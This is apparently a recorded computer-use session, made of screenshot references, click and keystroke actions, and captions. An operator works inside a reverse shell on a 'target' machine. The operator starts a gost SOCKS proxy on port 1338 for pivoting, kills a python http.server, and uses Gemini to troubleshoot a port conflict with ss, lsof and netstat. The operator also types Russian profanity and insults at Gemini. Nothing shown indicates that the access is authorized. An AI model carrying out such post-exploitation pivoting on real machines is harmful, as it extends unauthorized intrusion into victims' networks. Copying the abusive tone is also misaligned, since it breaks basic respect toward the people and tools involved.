
{"action": "key", "text": "super+3"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "./gost -L socks://:1338"}
{"action": "key", "text": "Return"}

Stop the python http.server and select gost's port 1338 bind error in the reverse shell
{"action": "key", "text": "super+4"}
{"action": "key", "text": "ctrl+c"}

{"action": "key", "text": "super+2"}
{"action": "key", "text": "super+3"}
{"action": "left_click", "coordinate": [432, 298]}

{"action": "left_click_drag", "start_coordinate": [8, 428], "coordinate": [5, 473]}
{"action": "key", "text": "super+1"}

Paste the bind error into Gemini, ask who holds port 1338, and copy ss -tulpn | grep :1338
{"action": "middle_click", "coordinate": [435, 410]}

{"action": "type", "text": "ебать кем"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "он уже используется"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [314, 304], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [776, 299]}
{"action": "key", "text": "super+3"}

Run the ss check on the target shell and send its 'command not found' error to Gemini
{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [210, 454], "coordinate": [237, 415]}
{"action": "key", "text": "ctrl+shift+c"}
{"action": "key", "text": "super+1"}

{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Run Gemini's suggested lsof and netstat port 1338 checks on the target shell
{"action": "left_click", "coordinate": [784, 282]}
{"action": "scroll", "coordinate": [774, 218], "scroll_direction": "down", "scroll_amount": 3}
{"action": "left_click", "coordinate": [774, 222]}
{"action": "key", "text": "super+3"}

{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "super+1"}

{"action": "scroll", "coordinate": [661, 282], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click", "coordinate": [779, 285]}
{"action": "key", "text": "super+3"}
{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}

Copy the failed lsof and netstat output into the Gemini prompt
{"action": "key", "text": "super+1"}
{"action": "scroll", "coordinate": [710, 311], "scroll_direction": "down", "scroll_amount": 5}

{"action": "key", "text": "super+3"}
{"action": "mouse_move", "coordinate": [267, 458]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [142, 384]}
{"action": "mouse_move", "coordinate": [14, 366]}
{"action": "mouse_move", "coordinate": [7, 381]}
{"action": "left_mouse_up"}
{"action": "key", "text": "ctrl+shift+c"}

{"action": "key", "text": "super+1"}
{"action": "key", "text": "ctrl+v"}

Send the pasted output to Gemini with an angry demand for a standard command
{"action": "key", "text": "shift+Return"}
{"action": "type", "text": "БЛЯТЬ ДАЙ СТАНДАРТ КОМАНДУ ДЕБИЛ"}

{"action": "type", "text": "ОИД"}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [487, 208], "coordinate": [589, 209]}
{"action": "left_click", "coordinate": [616, 227]}
